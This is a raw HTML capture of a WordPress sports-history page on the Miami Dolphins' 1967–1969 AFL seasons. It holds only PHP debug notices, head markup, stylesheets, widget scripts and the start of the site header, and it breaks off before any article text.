

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/
body_size: 30578
content:

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>wysija-newsletters</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>gp-limit-submissions</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>broken-link-checker</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>Avada</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131

Notice: Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>fusion-builder</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in /wordpress/wp-includes/functions.php on line 6131
<!DOCTYPE html>
<html class="avada-html-layout-boxed avada-html-header-position-top avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Miami Dolphins Historical Perspective Part 2 – 1967 to 1969 &#8211; Tales from the AFL</title>

Deprecated: Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in /wordpress/wp-includes/functions.php on line 6131
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Feed" href="https://talesfromtheamericanfootballleague.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Comments Feed" href="https://talesfromtheamericanfootballleague.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Tales from the AFL &raquo; Miami Dolphins Historical Perspective Part 2 – 1967 to 1969 Comments Feed" href="https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://talesfromtheamericanfootballleague.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftalesfromtheamericanfootballleague.com%2Fmiami-dolphins-historical-perspective-part-2-1967-to-1969%2F&#038;format=xml" />

		<meta property="og:title" content="Miami Dolphins Historical Perspective Part 2 – 1967 to 1969"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/"/>
		<meta property="og:site_name" content="Tales from the AFL"/>
		<meta property="og:description" content="Yesterday we posted a great article from The Phinsider, a Miami Dolphins fan page, about the founding of the Dolphins and the 1966 season.  Here is Part II of that article, which covers the Dolphins remaining AFL years.

Thanks"/>

									<meta property="og:image" content="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.14' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/formidable/css/formidableforms.css?ver=92350' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/css/style.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://talesfromtheamericanfootballleague.com/wp-content/uploads/fusion-styles/dc8d24981f121b873af7a743281e32e4.min.css?ver=3.0.2' type='text/css' media='all' />
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.0" id="ssba-sharethis-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=59a5eded877428001122593c" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://talesfromtheamericanfootballleague.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://talesfromtheamericanfootballleague.com/wp-json/wp/v2/posts/5703" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://talesfromtheamericanfootballleague.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://talesfromtheamericanfootballleague.com/miami-dolphins-historical-perspective-part-2-1967-to-1969/" />
<link rel='shortlink' href='https://talesfromtheamericanfootballleague.com/?p=5703' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 9.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 19.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--xlarge: 26px;--wp--preset--font-size--huge: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://talesfromtheamericanfootballleague.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6978bd8216df2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5703 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-boxed-mode avada-has-boxed-modal-shadow-medium layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-content-bg-not-opaque avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-modern">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://talesfromtheamericanfootballleague.com/" >

						<!-- standard logo -->
			<img src="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png" srcset="https://talesfromtheamericanfootballleague.com/wp-content/uploads/2013/07/tales-logo2.png 1x" width="650" height="100" alt="Tales from the AFL Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<h3 class="fusion-header-tagline">
			<div class="fusion-widget-area fusion-widget-area-1 fusion-content-widget-area"><style type="text/css">.fusion-widget-area-1 {padding:37px 10px 0px 0px;}.fusion-widget-area-1 .widget h4 {color:#333333;}.fusion-widget-area-1 .widget .heading h4 {color:#333333;}</style><section id="social_links-widget-2" class="fusion-slidingbar-widget-column widget social_links">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
								
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" href="https://twitter.com/TalesfromtheAFL"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" href="https://www.linkedin.com/in/todd-tobias-13a91b28/"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><div class="fusion-additional-widget-content"></div></div>		</h3>
		<div class="fusion-secondary-menu-search">
					<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://talesfromtheamericanfootballleague.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
				</div>
	</div>
</div>
								<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
			
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
